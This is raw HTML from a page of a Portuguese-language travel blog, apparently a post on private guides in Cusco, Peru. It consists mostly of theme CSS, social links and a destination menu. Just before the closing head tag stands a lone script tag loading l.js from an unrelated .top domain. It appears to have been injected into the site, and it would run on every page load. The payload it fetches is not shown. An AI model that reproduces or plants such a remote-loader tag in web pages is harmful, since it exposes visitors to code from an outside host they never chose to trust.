    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<link href="https://fonts.googleapis.com/css?family=EB+Garamond|Oswald&display=swap" rel="stylesheet">
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #007000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #007000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #007000;
                }
                .tdm-btn-style1 {
					background-color: #007000;
				}
				.tdm-btn-style2:before {
				    border-color: #007000;
				}
				.tdm-btn-style2 {
				    color: #007000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #007000;
                    -moz-box-shadow: 0 2px 16px #007000;
                    box-shadow: 0 2px 16px #007000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #007000;
                    -moz-box-shadow: 0 4px 26px #007000;
                    box-shadow: 0 4px 26px #007000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4567 single-format-standard wp-theme-Newspaper td-standard-pack guia-privado-para-passeios-em-cusco-peru global-block-template-9 tdb_template_14852 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Juny-pelo-mundo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/junypelomundo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:junypelomundo@hotmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/junypelomundo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/junypelomundo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/JunypeloMundo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li id="menu-item-14984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14984"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2047"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6579"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2059"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-14350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li id="menu-item-14351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2080"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4166"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
